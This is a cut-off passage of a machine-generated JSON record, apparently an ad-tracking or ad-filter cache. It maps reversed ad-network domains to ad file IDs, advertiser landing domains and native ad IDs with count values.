4","/oAETxYnaa0CXE5UPENCAAgukz6uQivAIBQ7iE/":"1#1:63624","/o8TBzfpEuhnB4B1rgkQ9qfiIiDANMQLxOWNZMI/":"1#1:63624","/oMGFrI7guI2EnLTGngLeoXieoUPeCbAXSSQtAD/":"1#1:63624","/ooD6UQfPgNjmnFGDFe9BAiQ2EaIByQ7gNSzpzU/":"1#1:63624","/oMQDCIdZEAQgINFgphoAP6uf7gjNBhDHeQBP3L/":"1#1:63624","/owsEgzVyQ9iDQTJBImoDfBsN8kAFgfsgEsrpIj/":"1#1:63624","/o4TByfyuLw6mBzJEQu3iAtAoVAliIrxL0NpLa4/":"1#1:63624","/oAbfIuF2sAQsJCMUBQDAEU1vNxog5BvDCOE5fY/":"1#1:63624","/oglIIYlYa3MYiaUKEh0AAqEKzmdUivAIBQ0iE/":"1#1:63624","/ow7tzBITLBDAsAE7NihTPPIQiA9iZEylUYPvt/":"1#1:63624","/ogQBJL6A4VfD3t8dQEHNY4flDgBFlWEpgIiENn/":"1#1:63624","/o8AkkDA7vBLzQ8zIBJiaHUnAiAMNAu2UEgCIY/":"1#1:63624","/o0egAII4UhpAoNiBycEPBFFDNBADCgPQ4QfcqI/":"1#1:63624","/o0wIAfEQUzn2DUSmeLtBGJILSGUFeRARbgChAg/":"1#1:63624","/oIKOvYomaO3o8VUhKBuAATyGzDiqiPAIBQxiE/":"1#1:63624","/osIiFLEwzid0AOUBABOAMYlTcNBy6osaQRAPa/":"1#1:63624","/oAAFmdwebSI1TgDfCxGF56LoKU1YAAvgMeHMRG/":"1#1:63624","/o0Lg6IV7TylAaJzv3WE0BFkDNBwDaggQFQfejU/":"1#1:63624","/oUPeAe1CGDSSLgoG1lIRqIgFUCgRH87AXnbeHA/":"1#1:63624","/ocEAAjyPmAQiw51zaGtzGBgrZUiIGiIYdd8CJ/":"1#1:63624","/ockAxAihgQBCmKwxDcssi0kAf9oQI0EBILI6mk/":"1#1:63624","/oc1beCvDNEvARQIfqIIQaODpCiEFEBvbBghsvN/":"1#1:63624","/o0JiAUEg6mAXdnYAQIMZaJTYPuPCObUB7Dazi/":"1#1:63624","/oQEiOVQBIK8BoQmALykBfA0moJAiQgSwEFq0Et/":"1#1:63624","/oY8DafEASgeNDOFIgasEASBQiBIFQF6Wp9X6VB/":"1#1:63624","/oEPSzYIIQGAbf5hekfLATxiCMvbe9MAjGFJ2gy/":"1#1:63624","/oYcKQQEDfdfB6zkbAogOD6QIonFokNADIABF1g/":"1#1:63624","/o4B5UUfqQLlj0iDBIs0AAFowiiEAdI9wm6gpkR/":"1#1:63624","/osntyAf0omEQiVmEB8wnIFii7OD4w0xFBIAKAF/":"1#1:63624","/o0UBRBAQlNiI6E1uEBAGRwEYaXIvpYnBdaiXU/":"1#1:63624","/o8gNTLGGHCY8jAbK1ERAjLIDSfGe1MATPe8d1g/":"1#1:63624","/o8rQwnkuBDeLbQIdyIFBgrIENAmNgh6fDPBplv/":"1#1:63624","/oYbm9GcgIML5De3eGAWHvgSvLTbxYAfFIRyCA1/":"1#1:63624","/osPFaigEAAAzicF5s3zBwaYo19QTI99UQB2OB/":"1#1:63624","/okQXIgD8rsUFAsDSFFobfo2PGfoE0EJAo16ZCf/":"1#1:63624","/o0Sm1miA0HnlgxocBgrcVrwIBfAliAQqxAF0KE/":"1#1:63624","/o07DrwFNUID9v0QAsA7gfAEep1EqNY8BQDQbvB/":"1#1:63624","/ooeh1pccfABXQPDbDWEmVyEgJFNrtJALJQEIBn/":"1#1:63624","/oUIG1FSe3CCKDsD3EfBFagQAEOvgOaueKQgAbC/":"1#1:63624","/oAENPpIw4cZcePDBBgfGF8AQgPQW9CmTBEMpQD/":"1#1:63624","/oIoLUqEbJByIOAFRfBkErmJQBxE9gAfnlY5DE7/":"1#1:63624","/ocG5IjF0d6Q4bzucBQDAEwHfNGpgLBwDECESfW/":"1#1:63624","/o0tfHTAPeAQvGcA8gGbS34CK4IDgLG8e18ZIWE/":"1#1:63624","/oMEB0gQ2KwfJBAKWzjmAhssAico4B5BIlwPimM/":"1#1:63624","/oID7rXiEIAw0m9mfmUioxyMCxkjdyBA6BAKmQ4/":"1#1:63624","/oEdF2DBwQsNJToE4bfzhGI36okjeuDFUYgEQAB/":"1#1:63624","/o0s0gkLh7dA73LSfGAGARVfP2NjACFfMWhIOeV/":"1#1:63624","/oER2AgR8zMAeWXleeSXIDbSBTGhA9CcZiE8mKQ/":"1#1:63624","/ogPY3AfIQLIg8hNJDugLQkFEmWFaEpafD6BUBb/":"1#1:63624","/osD6ztiEIBgoe5rfAgiQuY2KOUE5CDA2BBoNQ1/":"1#1:63624","/oIDgQA6mAoQlBiE04iifAAw9kAY5DMIDmBB1B8/":"1#1:63624","/osFRLBUpLAt7Bn8QEsPaMNpBQ2tfEZvVDqfgID/":"1#1:63624","/oUY70geA9RYefv9zHAv4wOOf3RSwUaAeeQgYAY/":"1#1:63624","/oEABHxOucepEfBQGhsDomIUsQLiNEsFgj9sDKB/":"1#1:63624","/ogQDyKh1EbqgIfFgm5XAnK5fmWnNBdDcnQBREP/":"1#1:63624","/okX3eFeleAKWu9GfZh3dg8QAKLtwedQJ5AIgMk/":"1#1:63624","/ogv0gn7WEAdxQmR5wIiwmnoBZfyPDbciABAYzE/":"1#1:63624","/oI66OVgHfAQ25PQngDNpueBm5EBQFD3NaXiIGn/":"1#1:63624","/oA8qTAgGPCyM3ZYLIE4seAgAGDGCegrAcbR1el/":"1#1:63624","/oUIznodDgBzDkgNQlBEAbFEBaND4b5QwcfeDqQ/":"1#1:63624","/oYAPT2taAhFoRiCMB1IphAUspEiUip8QYzzOi/":"1#1:63624","/oMv62YvayACB18nBCCzKI2ciU9Yz1PAiQEGAi/":"1#1:63624","/oQ551A5frAAebgiIx6v4MKAceXqf55AYtzYIZf/":"1#1:63624","/ooqRQQqIDQeErBYhgEfrAJgMlF4iRoBDn66NqN/":"1#1:63624","/o0LC4zTikZBZItyQKaQuA8uvWWAxiEUF6wYvA/":"1#1:63624","/o0oGmlrmsIvRBkyAi0UwWhB3iPfJAAKggEmyEG/":"1#1:63624","/o0lWOQSs0sAng0UwA7iiwxBkBmAm5HqEI1fzoC/":"1#1:63624","/ooq0dgVipxBygsJNByFEgjDJDJANreUIQYfPQu/":"1#1:63624","/oUQNIgDSbnxTAyGSLLBfeCtYc5rGTIEAgfZlC9/":"1#1:63624","/ok4JUzM0i0xKAi7XlQoI2wAS0OF5AOB6BEifmn/":"1#1:63624","/o4PvgZV5fCJQ1AFb8DCIaO6gCqG4ASfftmrDEi/":"1#1:63624","/ooAzABB0oi2QEm1Ec5jfAiEUmBzDCYI6Bcbazw/":"1#1:63624","/oYimU2Et9ov2ilBHAwfiiKAoMDIYzMFKAjlzAB/":"1#1:63624","/owwjLQQDpBi1oDLFEFFYkAIHDBa1fNpgeNEPsH/":"1#1:63624","/oocmbSUGTwCIGqRwDAIe6uLeveHAXLQGgAgC4V/":"1#1:63624","/ocIRQApZBggysIISRULeDCA1qHfCuyQfbNG9GJ/":"1#1:63624","/oogSHCqfjSEZ4oDJCjDfrDFf3hwPAA7Qbo8FII/":"1#1:63624","/ocVkHQAAQZ4IJAPi4braiUuzOudFYEYlbBE8U/":"1#1:63624","/owcXpBEqJQDHgeAGIS4DBWGJQQFlNCkEML1Gfo/":"1#1:63624","/o0tIgK0QY1Z2BjowVFm3DcEXkDx3feA3NVB2uQ/":"1#1:63624","/oA6jVLLGIEKIABRe9jeJMH1Ab4p9RGgeDQVUCD/":"1#1:63624","/oQABgq3qtapIfB5EnwDXJQnbQFeNEqFgZKtD4o/":"1#1:63624","/oglT3iBLDyhavAvBoEFjA95twAiQAO6YUzLzI/":"1#1:63624","/oQRJgAIfBCfIAAWbPDXEQPjQCkGeAo8jmEAMQp/":"1#1:63624","/ooQmdkhNWIeLDaWBEoGg7jDrF9fQABQF5Ev0q6/":"1#1:63624","/o4JEiAAiQIS7zmQwciBc3uEsXol0BfBAo3u0Sl/":"1#1:63624","/oEwuBp0rE18pAFisvQQI4gBkMLBLBYDeDEFfNR/":"1#1:63624","/oUfedrAQJBBFHy4QgIx0yHApWYvg5pRqDDNNEx/":"1#1:63624","/oEMhQuCRDAoIeNbCDEM2fgXAysbDcF4eggUDYG/":"1#1:63624","/oA6pJgDOQBBEHJisfDAgI4rFlFI2Uw1Pf6aNQp/":"1#1:63624","/oIddQoIPAzX2AgvokKRQ38XhM3GfAf8fFeAkMA/":"1#1:63624","/oMD6jmIgQxAF0EFUQ4NeqJf33MD0BBCEyQyp8k/":"1#1:63624","/oMrViUAGiFhLIAyQYzAB0jayIAEcvln2XIrCL/":"1#1:63624","/oY0UTNciuXI4hHk0A3QEmzBiFf0ulgBoABJAwT/":"1#1:63624","/o4wIIoiBnzfAz7UNp01uBnMEBliEJmAlhDAD9w/":"1#1:63624","/oI1CCYi9uAoW77BAiUHTxua0OAAQtEiP5IzYD/":"1#1:63624","/o0IclC9GbIKAnghefeQgLYGPV8ALIDXXCANzvE/":"1#1:63624","/ocaz0fGNQLAxI1CAegIgqvGLDM7GebADSIGYAD/":"1#1:63624","/oAsN1YEriMrieEQ3DEWwqTgQDfAhFBgnHB3olI/":"1#1:63624","/osyCH03eAtmSLDA8IJUfbkbGAIDGghQF4fWFEv/":"1#1:63624","/ogS8Au1EPyUzUIUiDq7YTYA6AziBuJQHTa5Wy/":"1#1:63624","/o8GrGMeeRWXYkLcM2SyFANAQIjIGyQeA2Opd3f/":"1#1:63624","/oUXTIji3v1o6jESwAQBAEKm9m50wRAQBECiofp/":"1#1:63624","/oIiDQBSo9ANhBnfQix6zzNMBQU3fE70SDgagIB/":"1#1:63624","/oEBOAAel8FqHhD0QIlEDmjfRE7vsgz8pBQdWaN/":"1#1:63624","/oIrQzEBfmnkAHHPzeJI8FLmM2GyGRAxA7IeQet/":"1#1:63624","/og3Zg9DQQEoBFPpEdQfBNbRcReJdQ0DJAEBM9I/":"1#1:63624","/osk3lLzDNEfALQ8fnYIQ9nDpX1iFEBzABg3CAJ/":"1#1:63624","/oIESoPEEIDARTvMfx5FgZvSTBTUOjGAvDCebOe/":"1#1:63624","/oEq1ZgQwpZBFWkVMB7FEgqD3DJANfcpIQhfDQm/":"1#1:63624","/ow1zVAzLeAAe0QRjfqW8GFAk54aMMMgI2MMeMv/":"1#1:63624","/oURJQQEDQvfBlqegBowWDWuILIFi5NAKzPBZQg/":"1#1:63624","/oE0CdQQDmB4f2wzFEITONAIKDBtofqKgpNEKSC/":"1#1:63624","/oMAovBQ0pAeibNwGgQFi2tQDlfFVMC7EBDBLbI/":"1#1:63624","/oY6IgE7KNUxQpAqfL1uJxdle0w0DDBFhQcZBc6/":"1#1:63624","/o8aSlA9cuoDrYiE0ckifAAwYY1i7qXIumcB9BQ/":"1#1:63624","/oU5jE9omlB0JY0B5AFwiEmDrIvOk0eiAuQvxxA/":"1#1:63624","/oAF1wQIQpYButkfyB5FEgaD2DMANE18EIUfXQt/":"1#1:63624","/oI0ZTUB2DEMUExfzAxFQQGNiLBfVpFBIEvgEDM/":"1#1:63624","/oMjqAaizxdY0IQA1iABYA2UdXQTEEp18iBK7P/":"1#1:63624","/o4ykDweGggZbb2SGwJHsYQCEgCaA4IjfLZe3QA/":"1#1:63624","/oEpAzReZrNSAIReN4uIgCLaGbDHGzARgQgepJI/":"1#1:63624","/oU4igtXAIA0BoqlAlvaBfA5mn8AiQ89wDto0Ei/":"1#1:63624","/owQDNpON2IuED2HBEpdgSmDfFNfQABaF4E21lt/":"1#1:63624","/oUF2eSgpNAvbB66gE4HZxNOBQVrfIbJODvqgQD/":"1#1:63624","/o4H5gfJHDDPRFatGjfEMzlQUfCgIGQdAwVbAEA/":"1#1:63624","/ocmYKABQAyIE8QZ05roiibomIA4fRQv1QwBbBE/":"1#1:63624","/ocbAHaBEP2RSiAsizAB1MAYDWQUEt8jSzpvZI/":"1#1:63624","/oceZfeTB5O8ZQAIyyzSLYGRGCHD69Ib7JOgAgD/":"1#1:63624","/oggmBiwhIy0Q36BjEA14joiNimbsNAfp9GAxoA/":"1#1:63624"},"if.ilpmis.sda":{"4704992*45121857*ad.html":"1#1:63624","4662883*44569426*ad.html":"1#1:63624","4682630*45014492*ad.html":"1#1:63624","4682630*45014490*ad.html":"1#1:63624","4704992*45121865*ad.html":"1#1:63624","4704992*45121857*_p.html":"1#1:63624","4662883*44569427*ad.html":"1#1:63624","4682630*45014491*ad.html":"1#1:63624","4662870*44569391*ad.html":"1#1:63624","4683757*45014487*ad.html":"1#1:63624","4686345*44898214*ad.html":"1#1:63624","4270270*44619165*ad.html":"1#1:63624","4697308*45102172*ad.js":"1#1:63624","4588462*43737822*ad.html":"1#1:63624","4429706*42002227*ad.js":"1#1:63624","4618590*44090628*ad.js":"1#1:63624","4702300*45092853*ad.js":"1#1:63624","4600680*43910984*ad.js":"1#1:63624","4705003*45117535*ad.js":"1#1:63624","3832015*35456469*ad.html":"1#1:63624","4403592*41725092*ad.html":"1#1:63624","4424763*41949929*_p.html":"1#1:63624","4490495*43567413*ad.html":"1#1:63624","4403592*41725097*ad.html":"1#1:63624","4420034*43789635*ad.html":"1#1:63624","4378893*44676104*ad.html":"1#1:63624","4424763*41949911*ad.html":"1#1:63624","4447693*42194889*ad.js":"1#1:63624","4403594*41725130*ad.html":"1#1:63624","4424768*41950472*ad.html":"1#1:63624","4403592*41725087*ad.html":"1#1:63624","4403591*41725085*ad.html":"1#1:63624","4424763*41949929*ad.html":"1#1:63624","4384925*45279360*ad.html":"1#1:63624","4403594*41725125*_p.html":"1#1:63624","4378896*44676109*ad.html":"1#1:63624","4378896*44676107*ad.html":"1#1:63624","4378896*44676113*ad.html":"1#1:63624","4424768*41950466*ad.html":"1#1:63624","4424768*41950453*ad.html":"1#1:63624","4384925*45279363*ad.html":"1#1:63624","4403594*41725122*ad.html":"1#1:63624","4403594*41725125*ad.html":"1#1:63624","4490522*43567511*ad.html":"1#1:63624","4490551*43567463*ad.html":"1#1:63624","4378896*44676107*_p.html":"1#1:63624","4403591*41725080*ad.html":"1#1:63624","4384925*45279361*_p.html":"1#1:63624","4490551*43567472*ad.html":"1#1:63624","3342607*30089181*ad.html":"1#1:63624","4490551*43567454*ad.html":"1#1:63624","4490551*43567476*ad.js":"1#1:63624","4424768*41950451*_p.html":"1#1:63624","3392940*34197563*ad.html":"1#1:63624","4490551*43567455*ad.html":"1#1:63624","4384925*45279359*ad.html":"1#1:63624","4490495*43567416*ad.html":"1#1:63624","4384925*45279361*ad.html":"1#1:63624","3825322*35218925*ad.html":"1#1:63624","4384925*45279360*_p.html":"1#1:63624","4424768*41950451*ad.html":"1#1:63624","3392940*34197562*ad.html":"1#1:63624","4490551*43567466*ad.html":"1#1:63624","4490551*43567468*ad.html":"1#1:63624","4424763*41950001*ad.html":"1#1:63624","4424768*41950465*ad.html":"1#1:63624","4403592*41725092*_p.html":"1#1:63624","4424771*41950671*ad.html":"1#1:63624","4420034*43789635*_p.html":"1#1:63624","4384925*45279359*_p.html":"1#1:63624","4400223*41685032*ad.html":"1#1:63624","4636712*44277335*ad.html":"1#1:63624","4688282*44923212*ad.html":"1#1:63624","4688257*44922750*ad.html":"1#1:63624","4688257*44922756*ad.html":"1#1:63624","4688257*44922748*ad.html":"1#1:63624","4688282*44923214*ad.html":"1#1:63624","4688235*44922389*ad.html":"1#1:63624","4688282*44923215*ad.html":"1#1:63624","4688282*44923214*_p.html":"1#1:63624","4688282*44923194*ad.html":"1#1:63624","4688235*44922395*ad.html":"1#1:63624","4503339*43697676*ad.html":"1#1:63624","4688257*44922757*ad.html":"1#1:63624","4688257*44922788*ad.html":"1#1:63624","4688235*44922396*ad.html":"1#1:63624","4688235*44922391*ad.html":"1#1:63624","4503339*43697677*ad.html":"1#1:63624","4688257*44922749*ad.html":"1#1:63624","4688235*44922390*ad.html":"1#1:63624","4688257*44922759*ad.html":"1#1:63624","4688257*44922793*ad.html":"1#1:63624","4688235*44922403*ad.html":"1#1:63624","4688235*44922398*ad.html":"1#1:63624","4688235*44922405*ad.html":"1#1:63624","4688282*44923213*ad.html":"1#1:63624","4688282*44923213*_p.html":"1#1:63624","4698977*45062025*ad.html":"1#1:63624","4688282*44923216*_p.html":"1#1:63624","4688282*44923216*ad.html":"1#1:63624","4688282*44923211*ad.html":"1#1:63624","4688282*44923196*ad.html":"1#1:63624","4636712*44277337*ad.html":"1#1:63624","4688257*44922747*ad.html":"1#1:63624","4419654*43697668*ad.html":"1#1:63624","4419654*43697667*ad.html":"1#1:63624","4688282*44923212*_p.html":"1#1:63624"},"moc.secivresdaelgoog.www":{"www.sheopals.com":"1#1:63624","pandadrum.com":"1#1:63624","savingshero.org":"1#1:63624","health.nativepath.com":"1#1:63624","shofhavod.com":"1#1:63624","www.stahlgear.de":"1#1:63624","www.sportsstation.id":"1#1:63624","www.shermandodge.com":"1#1:63624","www.centrecom.com.au":"1#1:63624","www.flowersin4hours.com":"1#1:63624","www.enigmasoftware.com":"1#1:63624","www.desertcart.in":"1#1:63624","promo.playvod-cm.com":"1#1:63624","access.piskolecnt.com":"1#1:63624","www.motea.com":"1#1:63624","viewrecipe.net":"1#1:63624","drivingdirectionsab.com":"1#1:63624","promo.orange-playcine.com":"1#1:63624","www.megafitness.shop":"1#1:63624","mes-droits-aux-aides.fr":"1#1:63624","mtraq149qa.com":"1#1:63624","getfastdownload.com":"1#1:63624","ruggedbooks.com":"1#1:63624","promo.pulsegaming-ocm.com":"1#1:63624","www.justenglishtr.com":"1#1:63624","busuu.azercell.com":"1#1:63624","wap.renxo.com":"1#1:63624","kids.azercell.com":"1#1:63624","ma.fblives.net":"1#1:63624","promo.fuzeforge-sa.com":"1#1:63624","simplepeptide.com":"1#1:63624","www.khasstores.com":"1#1:63624","si.moxigames.com":"1#1:63624","uae.mobi-offer.com":"1#1:63624","promo.ethio-arena.et":"1#1:63624","aurodomus.hr":"1#1:63624","www.lumens.com":"1#1:63624","che.battle-gamelords.com":"1#1:63624","gam-slam.com":"1#1:63624","infos.biovancia.com":"1#1:63624","solicitefacil.com":"1#1:63624","www.mrmed.in":"1#1:63624","promoantitrack.cpnorton.com":"1#1:63624","alclick.com.ar":"1#1:63624","www.theproteinlab.com.ar":"1#1:63624","www.bodaciousclothing.com":"1#1:63624","top.price-seeker.com":"1#1:63624","saucony.com.ar":"1#1:63624","www.tublanco.com.ar":"1#1:63624","myeditorpdf.com":"1#1:63624","www.seagm.com":"1#1:63624","thenewgutfix.com":"1#1:63624","fpaworkshop.com":"1#1:63624","free.webcompanion.com":"1#1:63624","myloans.fnx.co.il":"1#10:65521","www.woodfriends.jp":"1#10:65521","read.nabu.org":"1#10:65521","www.h-town.co.jp":"1#10:65521","www.couchsrvnation.com":"1#10:65521","haisha-yoyaku.jp":"1#10:65521","www.mimacstudy.com":"1#10:65521","yokotate.co.jp":"1#10:65521","www.pinoyjacaranda.com":"1#10:65521","football.epicsports.com":"1#10:65521","www.cataloghouse.co.jp":"1#10:65521","www.conhecaaeh.com.br":"1#10:65521","www.simons.ca":"1#10:65521"},"ten.kcilcelbuod.g.sdaelgoog":{"asgardexpedition.com":"1#1:63624","savingshero.org":"1#1:63624","tracewaist.com":"1#1:63624","amiyacraft.com":"1#1:63624","mtraq135ch.com":"1#1:63624","www.theguardian.com":"1#1:63624","web.hearclear.com":"1#1:63624","crazemob.com":"1#1:63624","de.familynow.club":"1#1:63624","comprotucaravanaya.com":"1#1:63624","viewrecipe.net":"1#1:63624","mobefind-ie.com":"1#1:63624","mapsrch.com":"1#1:63624","go.instantappstore-jm-us.com":"1#1:63624","goeasyrecipes.com":"1#1:63624","audiobooksreview.com":"1#1:63624","promo.fuzeforge.co.uk":"1#1:63624","gam-slam.com":"1#1:63624","kwt.app-worlds.com":"1#1:63624","m.gamcontents.com":"1#1:63624","www.urm.be":"1#1:63624","www.zainkids-bh.com":"1#1:63624","liferealty.cy":"1#1:63624","mtraq149qa.com":"1#1:63624","ask.onecartao.com":"1#1:63624","service-cammpaign.com":"1#1:63624","si.moxigames.com":"1#1:63624","m.glcontent-g.com":"1#1:63624","promo.clicnscores-ml.com":"1#1:63624","uae.ptlmobile-iq.club":"1#1:63624","promo.playvod-jo.com":"1#1:63624","d2ss6wxfqd5yxi.cloudfront.net":"1#1:63624","gr.streamitfit.com":"1#1:63624","topscorech.com":"1#1:63624","che.battle-gamelords.com":"1#1:63624","top.price-seeker.com":"1#1:63624","culinarybackstreets.com":"1#1:63624","gartenbau-schroeder.de":"1#1:63624","go.ch.fivedwnld.com":"1#1:63624","free.webcompanion.com":"1#1:63624","www.ibxmedicare.com":"1#10:65521","www.controle-technique-sallanches.com":"1#10:65521","myloans.fnx.co.il":"1#10:65521"},"moc.revresdatrams.1wsu":{"rtbchc=9174007857478599618":"1#1:63624","rtbchc=5608207433235132771":"1#1:63624","rtbchc=549008508812147561":"1#1:63624","rtbchc=2244505901040661286":"1#1:63624","rtbchc=5996418333366193017":"1#1:63624","rtbchc=939332680934698837":"1#1:63624","rtbchc=5243882670641875378":"1#1:63624","rtbchc=8518153246350136737":"1#1:63624","rtbchc=7555555599349193674":"1#1:63624","rtbchc=6796132619234129576":"1#1:63624"},"moc.tpadakcats.vrs":{"nativeid=12105191":"1#1:63624","nativeid=12337565":"1#1:63624","nativeid=11560545":"1#1:63624","nativeid=12347502":"1#1:63624","nativeid=11879378":"1#1:63624","nativeid=11037223":"1#1:63624","nativeid=11878915":"1#1:63624","nativeid=10598415":"1#1:63624","nativeid=11426722":"1#1:63624","nativeid=11681320":"1#1:63624","nativeid=11087390":"1#1:63624","nativeid=11092724":"1#1:63624","nativeid=10813052":"1#1:63624","nativeid=11767116":"1#1:63624","nativeid=11134236":"1#1:63624","nativeid=11447994":"1#1:63624","nativeid=11538132":"1#1:63624","nativeid=11197293":"1#1:63624","nativeid=11449277":"1#1:63624","nativeid=12344648":"1#1:63624","nativeid=10887582":"1#1:63624","nativeid=11362720":"1#1:63624","nativeid=11084352":"1#1:63624","nativeid=12447000":"1#1:63624","nativeid=11290179":"1#1:63624","nativeid=11388776":"1#1:63624","nativeid=10327048":"1#1:63624","nativeid=10313117":"1#1:63624","nativeid=10851181":"1#1:63624","nativeid=12031992":"1#1:63624","nativeid=12452673":"1#1:63624","nativeid=11459236":"1#1:63624","nativeid=11851534":"1#1:63624","nativeid=11413133":"1#1:63624","nativeid=11501428":"1#1:63624","nativeid=10657063":"1#1:63624","nativeid=10934827":"1#1:63624","nativeid=10327044":"1#1:63624","nativeid=10535444":"1#1:63624","nativeid=11929936":"1#1:63624","nativeid=10984716":"1#1:63624","nativeid=11325924":"1#1:63624","nativeid=11094034":"1#1:63624","nativeid=9947636":"1#1:63624","nativeid=11854167":"1#1:63624","nativeid=10470855":"1#1:63624","nativeid=10647859":"1#1:63624","nativeid=9947637":"1#1:63624","nativeid=11194428":"1#1:63624","nativeid=12160709":"1#1:63624","nativeid=12431033":"1#1:63624","nativeid=12117307":"1#1:63624","nativeid=12447306":"1#1:63624","nativeid=11353126":"1#1:63624","nativeid=11387856":"1#1:63624","nativeid=10769274":"1#1:63624","nativeid=11961465":"1#1:63624","nativeid=11292270":"1#1:63624","nativeid=10328038":"1#1:63624","nativeid=12087408":"1#1:63624","nativeid=12454705":"1#1:63624","nativeid=12337564":"1#1:63624","nativeid=11713313":"1#1:63624","nativeid=11611154":"1#1:63624","nativeid=11097628":"1#1:63624","nativeid=11481392":"1#1:63624","nativeid=11661024":"1#1:63624","nativeid=11292064":"1#1:63624","nativeid=12170587":"1#1:63624","nativeid=10003250":"1#1:63624","nativeid=11403625":"1#1:63624","nativeid=11317288":"1#1:63624","nativeid=12213978":"1#1:63624","nativeid=11548719":"1#1:63624","nativeid=10275588":"1#1:63624","nativeid=12365059":"1#1:63624","nativeid=11984696":"1#1:63624","nativeid=11170788":"1#1:63624","nativeid=11303153":"1#1:63624","nativeid=11899344":"1#1:63624","nativeid=10669008":"1#1:63624","nativeid=11382632":"1#1:63624","nativeid=12138782":"1#1:63624","nativeid=11610001":"1#1:63624","nativeid=12087409":"1#1:63624","nativeid=9958406":"1#1:63624","nativeid=11432475":"1#1:63624","nativeid=10861755":"1#1:63624","nativeid=11509223":"1#1:63624","nativeid=10394350":"1#1:63624","nativeid=12112342":"1#1:63624","nativeid=12352725":"1#1:63624","nativeid=9590469":"1#1:63624","nativeid=9853416":"1#1:63624","nativeid=12452388":"1#1:63624","nativeid=11975640":"1#1:63624","nativeid=11799339":"1#1:63624","nativeid=10359890":"1#1:63624","nativeid=10189748":"1#1:63624","nativeid=11501431":"1#1:63624","nativeid=12070804":"1#1:63624","nativeid=11028522":"1#1:63624","nativeid=11350498":"1#1:63624","nativeid=10969139":"1#1:63624","nativeid=11384071":"1#1:63624","nativeid=11107358":"1#1:63624","nativeid=10485283":"1#1:63624","nativeid=11851707":"1#1:63624","nativeid=10561997":"1#1:63624","nativeid=12252778":"1#1:63624","nativeid=10111476":"1#1:63624","nativeid=11467850":"1#1:63624","nativeid=10647860":"1#1:63624","nativeid=12235075":"1#1:63624","nativeid=11878764":"1#1:63624","nativeid=11084435":"1#1:63624","nativeid=11438678":"1#1:63624","nativeid=12087375":"1#1:63624","nativeid=11493297":"1#1:63624","nativeid=12360200":"1#1:63624","nativeid=12430069":"1#1:63624","nativeid=12213930":"1#1:63624","nativeid=11896688":"1#1:63624","nativeid=11229918":"1#1:63624","nativeid=11445579":"1#1:63624","nativeid=11768360":"1#1:63624","nativeid=12449915":"1#1:63624","nativeid=11274399":"1#1:63624","nativeid=12049650":"1#1:63624","nativeid=9876925":"1#1:63624","nativeid=9980352":"1#1:63624","nativeid=10053653":"1#1:63624","nativeid=11882533":"1#1:63624","nativeid=12023561":"1#1:63624","nativeid=12070805":"1#1:63624","nativeid=11422993":"1#1:63624","nativeid=9931848":"1#1:63624","nativeid=12123554":"1#1:63624","nativeid=11881275":"1#1:63624","nativeid=10212342":"1#1:63624","nativeid=10734513":"1#1:63624","nativeid=10194165":"1#1:63624","nativeid=12313492":"1#1:63624","nativeid=11347684":"1#1:63624","nativeid=11938484":"1#1:63624","nativeid=11045970":"1#1:63624","nativeid=11364454":"1#1:63624","nativeid=11938199":"1#1:63624","nativeid=12160792":"1#1:63624","nativeid=10536264":"1#1:63624","nativeid=10157155":"1#1:63624","nativeid=10970726":"1#1:63624","nativeid=11457274":"1#1:63624","nativeid=12403991":"1#1:63624","nativeid=11437407":"1#1:63624","nativeid=10866267":"1#1:63624","nativeid=12337530":"1#1:63624","nativeid=12007687":"1#1:63624","nativeid=11956979":"1#1:63624","nativeid=10536263":"1#1:63624","nativeid=12419053":"1#1:63624","nativeid=12430973":"1#1:63624","nativeid=11362388":"1#1:63624","nativeid=11413132":"1#1:63624","nativeid=9920110":"1#1:63624","nativeid=11460938":"1#1:63624","nativeid=11092498":"1#1:63624","nativeid=10847562":"1#1:63624","nativeid=10365530":"1#1:63624","nativeid=11073150":"1#1:63624","nativeid=11450103":"1#1:63624","nativeid=11938054":"1#1:63624","nativeid=11899328":"1#1:63624","nativeid=10229708":"1#1:63624","nativeid=11206513":"1#1:63624","nativeid=12431108":"1#1:63624","nativeid=11715248":"1#1:63624","nativeid=12031125":"1#1:63624","nativeid=12070802":"1#1:63624","nativeid=10027191":"1#1:63624","nativeid=12431012":"1#1:63624","nativeid=11631145":"1#1:63624","nativeid=10077763":"1#1:63624","nativeid=11133484":"1#1:63624","nativeid=11897276":"1#1:63624","nativeid=10609364":"1#1:63624","nativeid=12337563":"1#1:63624","nativeid=10811404":"1#1:63624","nativeid=11303045":"1#1:63624","nativeid=11629789":"1#1:63624","nativeid=10998770":"1#1:63624","nativeid=12160708":"1#1:63624","nativeid=12114559":"1#1:63624","nativeid=11284695":"1#1:63624","nativeid=10263471":"1#1:63624","nativeid=11188788":"1#1:63624","nativeid=11459693":"1#1:63624","nativeid=10963044":"1#1:63624","nativeid=10884792":"1#1:63624","nativeid=10339202":"1#1:63624","nativeid=11755016":"1#1:63624","nativeid=10313452":"1#1:63624","nativeid=12001001":"1#1:63624","nativeid=12160871":"1#1:63624","nativeid=10864178":"1#1:63624","nativeid=11410863":"1#1:63624","nativeid=11940599":"1#1:63624","nativeid=12430987":"1#1:63624","nativeid=9909070":"1#1:63624","nativeid=12000980":"1#1:63624","nativeid=11178476":"1#1:63624","nativeid=10761662":"1#1:63624","nativeid=11856438":"1#1:63624","nativeid=11037094":"1#1:63624","nativeid=12357275":"1#1:63624","nativeid=10010020":"1#1:63624","nativeid=10780438":"1#1:63624","nativeid=12269257":"1#1:63624","nativeid=11197065":"1#1:63624","nativeid=10963300":"1#1:63624","nativeid=11119002":"1#1:63624","nativeid=9876963":"1#1:63624","nativeid=10830748":"1#1:63624","nativeid=12253027":"1#1:63624","nativeid=10508310":"1#1:63624","nativeid=9970751":"1#1:63624","nativeid=12224513":"1#1:63624","nativeid=12201983":"1#1:63624","nativeid=11636517":"1#1:63624","nativeid=10667566":"1#1:63624","nativeid=9891887":"1#1:63624","nativeid=11881010":"1#1:63624","nativeid=12358817":"1#1:63624","nativeid=11852765":"1#1:63624","nativeid=11450221":"1#1:63624","nativeid=12117008":"1#1:63624","nativeid=11412969":"1#1:63624","nativeid=11409481":"1#1:63624","nativeid=10920870":"1#1:63624","nativeid=10827610":"1#1:63624","nativeid=10326361":"1#1:63624","nativeid=11582167":"1#1:63624","nativeid=11201919":"1#1:63624","nativeid=11584105":"1#1:63624","nativeid=11403634":"1#1:63624","nativeid=10064109":"1#1:63624","nativeid=11383350":"1#1:63624","nativeid=11170286":"1#1:63624","nativeid=11813450":"1#1:63624","nativeid=11490540":"1#1:63624","nativeid=10780274":"1#1:63624","nativeid=11561422":"1#1:63624","nati